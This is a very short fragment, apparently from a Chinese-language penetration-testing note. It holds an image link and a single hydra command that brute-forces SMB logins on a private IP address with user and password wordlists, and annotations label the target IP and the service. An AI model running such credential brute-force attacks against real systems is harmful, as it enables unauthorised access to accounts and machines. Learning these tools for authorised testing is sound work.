 hydra -L user.txt -P pass.txt 192.168.240.135(目标ip) smb(爆破的服务名)